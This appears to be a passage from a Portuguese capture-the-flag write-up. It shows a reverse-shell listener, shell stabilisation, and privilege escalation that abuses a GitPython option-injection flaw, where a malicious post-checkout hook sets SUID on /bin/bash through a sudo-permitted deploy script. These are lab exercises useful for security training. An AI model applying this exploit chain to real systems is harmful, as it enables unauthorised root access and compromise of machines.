

Foi recebida uma conexão reversa na porta 443.

nc -lnvp 443




Após o acesso inicial, foi realizada a estabilização da shell para um ambiente TTY interativo.

script /dev/null -c bash
ctr+z
stty raw -echo;fg



A flag de usuário se encontra no diretório /home/node.



Escalação de privilégio - obtendo a root flag

Ao executar o comando sudo -l, foi identificado que o usuário possui permissão para executar o script /opt/deploy.py como root.

sudo -l



Ao analisar o arquivo /opt/deploy.py, foram identificadas diversas bibliotecas utilizadas pela aplicação, incluindo a biblioteca GitPython. Foi observado que a versão 3.1.44 possui uma vulnerabilidade conhecida. Essa vulnerabilidade permite que um atacante injete opções ocultas (como --config) dentro de uma string que parece segura, burlando a validação de segurança do GitPython. Com isso, ele consegue apontar o Git para hooks maliciosos que são executados automaticamente durante o clone. O resultado é a execução remota de código (RCE) na máquina da vítima.

https://github.com/gitpython-developers/GitPython/security/advisories/GHSA-x2qx-6953-8485



pip list



Dessa forma, foi criado um diretório controlado pelo atacante em /tmp/hooks, contendo um hook malicioso post-checkout. Esse hook foi configurado para executar o comando chmod u+s /bin/bash, adicionando o bit SUID ao binário /bin/bash durante a operação de checkout do repositório.
Em seguida, o script /opt/deploy.py foi executado com privilégios elevados, utilizando o parâmetro --config core.hooksPath=/tmp/hooks, o que permitiu redefinir o caminho padrão de hooks do Git para o diretório malicioso controlado pelo atacante.

mkdir -p /tmp/hooks

cat > /tmp/hooks/post-checkout << EOF
#!/bin/bash
chmod u+s /bin/bash
EOF

chmod +x /tmp/hooks/post-checkout

sudo /usr/bin/python3 /opt/deploy.py /opt/repos/staging main "--single-branch --config core.hooksPath=/tmp/hooks"

bash -p



A flag de root se encontra no diretório /root.

